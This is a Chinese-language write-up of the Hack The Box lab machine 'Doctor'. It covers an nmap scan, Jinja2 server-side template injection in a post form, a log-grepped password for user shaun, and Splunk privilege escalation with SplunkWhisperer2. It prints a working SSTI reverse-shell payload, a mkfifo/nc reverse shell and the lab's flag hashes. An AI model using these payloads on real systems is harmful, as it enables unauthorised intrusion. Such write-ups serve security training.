信息收集
| IP Address | Opening Ports |
|---|
| 10.10.10.209 | TCP:22,80,8089 |
$ nmap -p- 10.10.10.209 --min-rate 1000 -sC -sV
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 59:4d:4e:c2:d8:cf:da:9d:a8:c8:d0:fd:99:a8:46:17 (RSA)
| 256 7f:f3:dc:fb:2d:af:cb:ff:99:34:ac:e0:f8:00:1e:47 (ECDSA)
|_ 256 53:0e:96:6b:9c:e9:c1:a1:70:51:6c:2d:ce:7b:43:e8 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Doctor
|_http-server-header: Apache/2.4.41 (Ubuntu)
8089/tcp open ssl/http Splunkd httpd
| ssl-cert: Subject: commonName=SplunkServerDefaultCert/organizationName=SplunkUser
| Not valid before: 2020-09-06T15:57:27
|_Not valid after: 2023-09-06T15:57:27
| http-robots.txt: 1 disallowed entry
|_/
|_http-title: splunkd
|_http-server-header: Splunkd
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
SSTI

# echo '10.10.10.209 doctors.htb'>>/etc/hosts
$ whatweb http://doctors.htb/login -v

http://doctors.htb/register

http://doctors.htb/login
http://doctors.htb/post/new

${7*7}


http://doctors.htb/archive

{{8*8}}

{{9*'9'}}

{% for x in ().__class__.__base__.__subclasses__() %}{% if "warning" in
x.__name__ %}{{x()._module.__builtins__['__import__']('os').popen("bash -c
'bash -i >& /dev/tcp/10.10.16.6/10032 0>&1'").read()}}{%endif%}{%endfor%}
http://doctors.htb/archive

User 权限
$ grep -R -e 'password' /var/log/ 2>/dev/null

username:shaun
password:Guitar123
$ su shaun

User.txt
89d2e206dac3a780e4859ba394f419b5
权限提升

$ ps -aux | grep splunk
$ git clone https://github.com/cnotin/SplunkWhisperer2
$ cd SplunkWhisperer2/PySplunkWhisperer2
$ python3 PySplunkWhisperer2_remote.py --host 10.10.10.209 --lhost 10.10.14.2 --payload id


$ python3 PySplunkWhisperer2_remote.py --host 10.10.10.209 --lhost 10.10.16.6 --username shaun --password Guitar123 --payload id
$ python3 PySplunkWhisperer2_remote.py --host 10.10.10.209 --lhost 10.10.16.6 --username shaun --password Guitar123 --payload 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.16.6 10033 >/tmp/f'

Root.txt
2f93ef26f3fd15a56c09311850459979
来源:【[Meachines] [Easy] Doctor Python-SSTI+Splunk权限提升 - FreeBuf网络安全行业门户】